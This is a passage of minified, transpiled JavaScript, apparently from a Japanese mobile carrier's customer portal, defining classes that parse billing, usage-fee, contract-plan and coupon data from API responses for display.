e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var a=n(9),i=n(2),s=n(12),u=n(3);e.exports=function(e){function UsageFeeContInfo0005(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeContInfo0005),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeContInfo0005.__proto__||Object.getPrototypeOf(UsageFeeContInfo0005)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeContInfo0005,a),o(UsageFeeContInfo0005,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}},{key:"is10FT",value:function(){return"10FT"===this.result_code}},{key:"get_tight_user_flg",value:function(){return this.isOk()&&i.has(this.data,"usagefee")?"1"===i.get(this.data,"usagefee.daycloseflag","")?"1":""===i.get(this.data,"usagefee.daycloseflag","")?"2":"0":"0"}},{key:"get_used_term",value:function(){if(!this.isOk()||!i.has(this.data,"usagefee"))return"";var e=this.get_tight_user_flg();return"1"===e?s(i.get(this.data,"usagefee.dayclosedate",""),"YYYY-MM-DD").format("MMDD"):"2"==e?s(i.get(this.data,"usagefee.claimyearmonth",""),"YYYYMM").add(-1,"months").format("MM"):void 0}},{key:"get_used_term_yyyymm",value:function(){if(!this.isOk()||!i.has(this.data,"usagefee"))return"";var e=this.get_tight_user_flg();return"1"===e?s(i.get(this.data,"usagefee.dayclosedate",""),"YYYY-MM-DD").format("YYYYMM"):"2"==e?s(i.get(this.data,"usagefee.claimyearmonth",""),"YYYYMM").add(-1,"months").format("YYYYMM"):void 0}},{key:"get_remain_freecall_sts",value:function(){if(!this.isOk()||i.isEmpty(i.get(this.data,"usagefee.freecalloutputcount","")))return"";var e=i.get(this.data,"usagefee.freecalloutputcount","");if(!$.isNumeric(e))return"";if("0"===e)return"";if("1"===e){var t=i.get(this.data.usagefee,"freecall_list[0]",[]),n=i.get(t,"carryovertotalnamediv","").slice(-1);return"0"===n?"00":"1"===n?"01":""}return"**"}},{key:"get_remain_freecall",value:function(){if(!this.isOk()||i.isEmpty(i.get(this.data,"usagefee.freecalloutputcount","")))return"";if(parseInt(i.get(this.data,"usagefee.freecalloutputcount",0),10)>1)return"";var e=i.get(this.data.usagefee,"freecall_list[0]",[]);return i.get(e,"carryoveramount","0")}},{key:"get_continuation_use_period",value:function(){if(!this.isOk()||!i.has(this.data,"contractinfo"))return"";var e=i.get(this.data.contractinfo,"contractterm","");if(!$.isNumeric(e))return"";e=Number(e);var t=(e+=1)%12;return("00"+Math.floor(e/12)).slice(-2)+("00"+t).slice(-2)}},{key:"get_continuation_use_period_text",value:function(){var e="--年--か月";if(!this.isOk())return e;var t=this.get_continuation_use_period();if(""!==t&&"0000"!==t&&(t=parseInt(t,10)||0)>0){var n=Math.floor(t/100),r=t%100;e="",0!==n&&(e+=n+"年"),0!==n&&0!==r&&(e+=" "),0!==r&&(e+=r+"か月")}return e}},{key:"isConfirm",value:function(e,t){return i.findIndex(this.useyearmonthinfo_list,function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"3"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t&&("1"===i.get(n,"useyearmonthinfokey.useconfirmdiv")||"3"===i.get(n,"useyearmonthinfokey.useconfirmdiv"))||i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"2"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t&&"4"===i.get(n,"useyearmonthinfokey.useconfirmdiv")})>=0}},{key:"isConfirmBilling",value:function(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1];return i.findIndex(this.useyearmonthinfo_list,function(t){return i.get(t,"useyearmonthinfokey.useclaimyearmonth")===e&&"1"===i.get(t,"useyearmonthinfokey.useaggregatediv")&&"1"===i.get(t,"useyearmonthinfokey.useconfirmdiv")})>=0}},{key:"getBillMonth",value:function(e,t){return i.findIndex(this.useyearmonthinfo_list,function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"3"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t&&"1"===i.get(n,"useyearmonthinfokey.useconfirmdiv")})>=0?s(e,"YYYYMM").format("YYYYMM"):i.findIndex(this.useyearmonthinfo_list,function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"3"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t&&"3"===i.get(n,"useyearmonthinfokey.useconfirmdiv")})>=0?s(e,"YYYYMM").add(1,"month").format("YYYYMM"):i.findIndex(this.useyearmonthinfo_list,function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"2"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t&&"4"===i.get(n,"useyearmonthinfokey.useconfirmdiv")})>=0?s(e,"YYYYMM").format("YYYYMM"):""}},{key:"getTotalcount",value:function(e,t){var n=i.find(this.useyearmonthinfo_list,function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&"3"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"uselineinfo.usetelephonenumber")===t});return i.get(n,"useclaiminfo.useclaimconfirminfo.useagreementlinetotalcount","---")}},{key:"is_batch_parent",value:function(e,t){var n=this;if(!t)return!1;for(var o=function(t){if(i.find(i.get(n.data,"useyearmonthinfo_list"),function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e[t]&&"1"===i.get(n,"useyearmonthinfokey.useconfirmdiv")}))return i.find(i.get(n.data,"useyearmonthinfo_list"),function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e[t]&&"一括請求合計"===i.get(n,"uselineinfo.usehyphentelephonenumber")})?{v:!0}:{v:!1}},a=5;a>2;a--){var s=o(a);if("object"===(void 0===s?"undefined":r(s)))return s.v}return!1}},{key:"is_batch_parent_allmonth",value:function(e,t){var n=this;if(!t)return!1;for(var o=function(t){if(i.find(i.get(n.data,"useyearmonthinfo_list"),function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e[t]&&"一括請求合計"===i.get(n,"uselineinfo.usehyphentelephonenumber")}))return{v:!0}},a=5;a>=0;a--){var s=o(a);if("object"===(void 0===s?"undefined":r(s)))return s.v}return!1}},{key:"is_batch_parent_current_fixed_month",value:function(e){if(!e)return!1;var t=this.get_current_fixed_month_own(e);return!!t&&!!i.find(i.get(this.data,"useyearmonthinfo_list"),function(e){return i.get(e,"useyearmonthinfokey.useclaimyearmonth")===t&&"一括請求合計"===i.get(e,"uselineinfo.usehyphentelephonenumber")})}},{key:"get_current_month",value:function(e){if(!e)return!1;if(!this.isOk()||!i.has(this.data,"useyearmonthinfo_list"))return"";var t=i.filter(i.get(this.data,"useyearmonthinfo_list"),function(t){return i.get(t,"uselineinfo.usetelephonenumber")===e}),n=i.orderBy(t,"useyearmonthinfokey.useclaimyearmonth","desc");return i.size(n)<=0?"":i.get(n[0],"useyearmonthinfokey.useclaimyearmonth","")}},{key:"get_current_fixed_month",value:function(){if(!this.isOk()||!i.has(this.data,"useyearmonthinfo_list"))return"";var e=i.filter(i.get(this.data,"useyearmonthinfo_list"),function(e){return"1"===i.get(e,"useyearmonthinfokey.useconfirmdiv")}),t=i.orderBy(e,"useyearmonthinfokey.useclaimyearmonth","desc");return i.size(t)<=0?"":i.get(t[0],"useyearmonthinfokey.useclaimyearmonth","")}},{key:"get_current_fixed_month_own",value:function(e){if(!this.isOk()&&!this.is10FT()||!i.has(this.data,"useyearmonthinfo_list"))return"";var t=i.filter(i.get(this.data,"useyearmonthinfo_list"),function(t){return("1"===i.get(t,"useyearmonthinfokey.useconfirmdiv")||"4"===i.get(t,"useyearmonthinfokey.useconfirmdiv"))&&i.get(t,"uselineinfo.usetelephonenumber")===e}),n=i.orderBy(t,"useyearmonthinfokey.useclaimyearmonth","desc");return i.size(n)<=0?"":i.get(n[0],"useyearmonthinfokey.useclaimyearmonth","")}},{key:"get_batch_used_term",value:function(){var e=this.get_current_fixed_month();return 6!=e.length?"":s(e,"YYYYMM").add(-1,"months").format("MM")}},{key:"get_batch_fee",value:function(){var e=this.get_current_fixed_month();if(6!=e.length)return!1;var t=i.find(i.get(this.data,"useyearmonthinfo_list"),function(t){return i.get(t,"useyearmonthinfokey.useclaimyearmonth")===e&&"一括請求合計"===i.get(t,"uselineinfo.usehyphentelephonenumber")});return i.has(t,"useclaiminfo.useclaimconfirminfo.usebatchclaimamount.amount")&&$.isNumeric(i.get(t,"useclaiminfo.useclaimconfirminfo.usebatchclaimamount.amount"))?parseInt(i.get(t,"useclaiminfo.useclaimconfirminfo.usebatchclaimamount.amount",0)):""}},{key:"get_uselineid",value:function(e){var t=i.filter(i.get(this.data,"useyearmonthinfo_list"),function(t){return i.get(t,"uselineinfo.usetelephonenumber")===e}),n=i.orderBy(t,"useyearmonthinfokey.useclaimyearmonth","desc");return i.size(n)<=0?"":i.get(n[0],"uselineinfo.uselineid","")}},{key:"get_breakdown_current_month",value:function(e,t){return!(!this.isOk()||!i.has(this.data,"breakdowninfo_list"))&&i.find(i.get(this.data,"breakdowninfo_list"),function(n){return i.get(n,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===e&&i.get(n,"breakdownlineinfo.usetelephonenumber")===t})}},{key:"isDocomoWith",value:function(e,t){return!(!this.isOk()||!i.has(e,"breakdownlistinfo_list"))&&void 0!==i.find(i.get(e,"breakdownlistinfo_list"),function(e){var n=i.get(e,"detailbreakdowninfo.detailbreakdownitem","");return!1!==RegExp(t,"ig").test(n)})}},{key:"isBreakdowninfoScraping",value:function(e,t){return this.isDocomoWith(e,t)}},{key:"get_bunkatsu_data",value:function(e,t,n){if(!this.isOk()||!i.has(e,"breakdownlistinfo_list"))return!1;var r=[];return i.forEach(i.get(e,"breakdownlistinfo_list"),function(e){var o=i.get(e,"detailbreakdowninfo.detailbreakdownitem",""),a=i.get(e,"detailbreakdowninfo.detailbreakdowndetailitem",""),s=new RegExp(t,"ig"),u=new RegExp(n,"ig"),c=s.exec(o),l=u.exec(a);null!==c&&null!==l&&r.push(i.without(l,void 0))}),r}},{key:"isDcardPay",value:function(e,t){return!(!this.isOk()||!i.has(e,"breakdownlistinfo_list"))&&void 0!==i.find(i.get(e,"breakdownlistinfo_list"),function(e){var n=i.get(e,"detailbreakdowninfo.detailbreakdownitem","");return!1!==RegExp(t,"ig").test(n)&&"110"===i.get(e,"breakdownaggregationdiv")})}},{key:"get_parent_div",value:function(e){if(!this.isOk()&&!this.is10FT()||!i.has(this.data,"useyearmonthinfo_list"))return"";var t=this.get_current_fixed_month_own(e),n=i.find(i.get(this.data,"useyearmonthinfo_list"),function(n){return i.get(n,"useyearmonthinfokey.useclaimyearmonth")===t&&i.get(n,"uselineinfo.usetelephonenumber")===e}),r=i.get(n,"useclaiminfo.useclaimconfirminfo.useparentdiv","");return""==r||"0"==r||"1"==r||(r="2"),r}},{key:"get_fee",value:function(){if(!this.isOk()||!i.has(this.data,"usagefee.feedetail_list"))return"";var e=i.find(i.get(this.data,"usagefee.feedetail_list"),function(e){return"950"===i.get(e,"detailaggregationdiv")});return i.has(e,"detailamount")&&$.isNumeric(i.get(e,"detailamount"))?parseInt(i.get(e,"detailamount",0)):""}},{key:"now_bill_month",value:function(){var e="",t=this.get_used_term_yyyymm();s(t,"YYYYMM").isValid()&&(e=s(t,"YYYYMM").add(1,"months").format("YYYYMM"));return e}},{key:"get_current_amount",value:function(e){var t=this.now_bill_month();return this.get_amount_list(t,e)}},{key:"get_amount_list",value:function(e,t){if(!this.isOk()||!i.has(this.data,"useyearmonthinfo_list"))return"";var n=i.find(this.data.useyearmonthinfo_list,function(n){return"3"===i.get(n,"useyearmonthinfokey.useaggregatediv")&&i.get(n,"useyearmonthinfokey.useclaimyearmonth")===e&&(i.get(n,"uselineinfo.usetelephonenumber")===t||i.get(n,"uselineinfo.usehyphentelephonenumber")===t)}),r="";return n&&(r=u.amount_format(i.get(n,"useclaiminfo.useclaimamount"))),r}},{key:"get_current_batch_amount",value:function(){if(!this.isOk()||!i.has(this.data,"useyearmonthinfo_list"))return"";var e=this.now_bill_month();return this.get_batch_amount_list(e)}},{key:"get_batch_amount_list",value:function(e){var t=i.find(this.data.useyearmonthinfo_list,function(t){return"1"===i.get(t,"useyearmonthinfokey.useaggregatediv")&&i.get(t,"useyearmonthinfokey.useclaimyearmonth")===e}),n="";return t&&(n=u.amount_format(i.get(t,"useclaiminfo.useclaimamount"))),n}}]),UsageFeeContInfo0005}()},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var a=n(9),i=n(0),s=n(3);e.exports=function(e){function SoContractInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SoContractInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SoContractInf.__proto__||Object.getPrototypeOf(SoContractInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SoContractInf,a),o(SoContractInf,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code&&"10GK"!==this.result_code)}},{key:"is10GK",value:function(){return"10GK"===this.result_code}},{key:"is10A3",value:function(){return"10A3"===this.result_code}},{key:"get_nickname",value:function(){var e=_.get(this.data,"dprofile_NICKNAME","");return 0==(e=s.changeHarfString(e)).length?"[ニックネーム未設定]":e}},{key:"get_msn",value:function(){return this.isOk()||this.is10GK()?_.get(this.data,"msn",""):""}},{key:"isCorporateContract",value:function(){return(this.isOk()||this.is10GK())&&(mydcm.common.Connection.auth_status===i.AUTH_STATE_AUTO||mydcm.common.Connection.auth_status===i.AUTH_STATE_DONE)&&_.get(this.data,"dprofile_DCM_PROFILE_AVAILABLE","")!==mydcm.common.Const.API_CONTRACTOR_TYPE_PERSONAL}},{key:"is_new_plan",value:function(){return!(!this.isOk()&&!this.is10GK()||""==_.get(this.data,"bill_plan",""))&&(_.includes(mydcm.common.MappingTable.NEW_CHARGE_PLAN_LIST,_.get(this.data,"bill_plan",""))||_.includes(mydcm.common.MappingTable.NEXT_PLAN_LIST,_.get(this.data,"bill_plan","")))}},{key:"is_kakepake_plan",value:function(){return!(!this.isOk()&&!this.is10GK()||""==_.get(this.data,"bill_plan",""))&&_.includes(mydcm.common.MappingTable.NEW_CHARGE_PLAN_LIST,_.get(this.data,"bill_plan",""))}},{key:"is_next_plan",value:function(){return!(!this.isOk()&&!this.is10GK()||""==_.get(this.data,"bill_plan",""))&&_.includes(mydcm.common.MappingTable.NEXT_PLAN_LIST,_.get(this.data,"bill_plan",""))}},{key:"is_assigned_plan",value:function(){return!(!this.isOk()&&!this.is10GK()||""===_.get(this.data,"bill_plan",""))&&mydcm.common.MappingTable.API_CHARGE_PLAN.hasOwnProperty(_.get(this.data,"bill_plan",""))}},{key:"get_plan_name",value:function(){if((this.isOk()||this.is10GK())&&""!==_.get(this.data,"bill_plan","")){var e=mydcm.common.MappingTable.API_CHARGE_PLAN[_.get(this.data,"bill_plan","")];if(null!=e)return e}return""}},{key:"get_packet_plan_name",value:function(){if((this.isOk()||this.is10GK())&&""!==_.get(this.data,"packet_discount_service","")){var e=mydcm.common.MappingTable.API_CHARGE_PLAN[_.get(this.data,"packet_discount_service","")];if(null!=e)return e}return""}},{key:"get_preferential_period_text",value:function(){var e="";if(this.isOk()&&""!==_.get(this.data,"yugu_kikan","")&&"0000"!==_.get(this.data,"yugu_kikan","")&&"ZZZZ"!==_.get(this.data,"yugu_kikan","")){var t=parseInt(_.get(this.data,"yugu_kikan","").slice(0,2),10),n=parseInt(_.get(this.data,"yugu_kikan","").slice(2,4),10);t>0&&(e+=t+"年"),$.isNumeric(n)&&(e+=n+"か月")}return""===e?"--年--か月":e}},{key:"is_career_free",value:function(){if(this.isOk()){var e=_.get(this.data,"sbscrbsts_ID",""),t=_.get(this.data,"sbscrbsts_LINE","");return"1"!==e&&"1"!==t}return!1}},{key:"is_career_free_and_denki_hikari",value:function(){return!!this.is_career_free_and_denki()||!!this.is_career_free_and_hikari()}},{key:"is_career_free_and_denki",value:function(){var e=this;if(!this.is_career_free())return!1;if(!this.isOk()&&!this.is10GK())return!1;for(var t=function(t){var n=mydcm.common.MappingTable.CONTRACT_D_DENKI[t],r=_.get(e.data,n.physical_name,"");if(r&&n.physical_statuses&&_.find(n.physical_statuses,function(e){return e==r}))return{v:!0}},n=0;n<mydcm.common.MappingTable.CONTRACT_D_DENKI.length;n++){var o=t(n);if("object"===(void 0===o?"undefined":r(o)))return o.v}}},{key:"is_career_free_and_hikari",value:function(){var e=this;if(!this.is_career_free())return!1;if(!this.isOk()&&!this.is10GK())return!1;for(var t=function(t){var n=mydcm.common.MappingTable.CONTRACT_D_HIKARI[t],r=_.get(e.data,n.physical_name,"");if(r&&n.physical_statuses&&_.find(n.physical_statuses,function(e){return e==r}))return{v:!0}},n=0;n<mydcm.common.MappingTable.CONTRACT_D_HIKARI.length;n++){var o=t(n);if("object"===(void 0===o?"undefined":r(o)))return o.v}}}]),SoContractInf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function MydcmCoupon(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmCoupon),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmCoupon.__proto__||Object.getPrototypeOf(MydcmCoupon)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmCoupon,o),r(MydcmCoupon,[{key:"isOk",value:function(){return!!this.data&&!_.isEmpty(this.data)}}]),MydcmCoupon}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonIndividualApi(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonIndividualApi),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonIndividualApi.__proto__||Object.getPrototypeOf(JsonIndividualApi)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonIndividualApi,a),r(JsonIndividualApi,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonIndividualApi}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);n(2),n(12),n(0),n(3);e.exports=function(e){function UsageFeeContInfo0004(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeContInfo0004),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeContInfo0004.__proto__||Object.getPrototypeOf(UsageFeeContInfo0004)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeContInfo0004,o),r(UsageFeeContInfo0004,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}},{key:"is10FT",value:function(){return"10FT"===this.result_code}}]),UsageFeeContInfo0004}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function DAccountInfo(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DAccountInfo),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DAccountInfo.__proto__||Object.getPrototypeOf(DAccountInfo)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DAccountInfo,o),r(DAccountInfo,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),DAccountInfo}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function Mskchkck(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Mskchkck),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Mskchkck.__proto__||Object.getPrototypeOf(Mskchkck)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Mskchkck,o),r(Mskchkck,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),Mskchkck}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(9);e.exports=function(e){function AccInf(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AccInf),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(AccInf.__proto__||Object.getPrototypeOf(AccInf)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(AccInf,o),r(AccInf,[{key:"isOk",value:function(){return!(!this.data||null==this.result_code||"1000"!==this.result_code)}}]),AccInf}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonSuggestApplication(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestApplication),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestApplication.__proto__||Object.getPrototypeOf(JsonSuggestApplication)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestApplication,a),r(JsonSuggestApplication,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonSuggestApplication}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(9);e.exports=function(e){function JsonSuggestSettings(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestSettings),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestSettings.__proto__||Object.getPrototypeOf(JsonSuggestSettings)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestSettings,a),r(JsonSuggestSettings,[{key:"isOk",value:function(){return!o.isEmpty(this.data)}}]),JsonSuggestSettings}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(12),i=n(9),s=n(0),u=n(3),c=n(13),l=n(32),f=n(6),d=n(1),m=0;e.exports=function(e){function DimsInformation(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsInformation),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsInformation.__proto__||Object.getPrototypeOf(DimsInformation)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsInformation,i),r(DimsInformation,[{key:"isOk",value:function(){return!!this.data}},{key:"getDisplayInfo",value:function(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1];var t={usual_info:[],emg_info:[]},n=this.data,r=_.get(d,"common.Connection.api_response"),i=_.get(r[s.API_TARGET_OPTOUT_JUDGE_RECOMMEND],"optOutStatus","1"),c=this.getTageReco;return new o(function(r,l){if(!n||!n.app_data)return r(t);var f=u.isWebView(),m=[];if(_.map(n.app_data,function(n){_.map(n,function(n){var 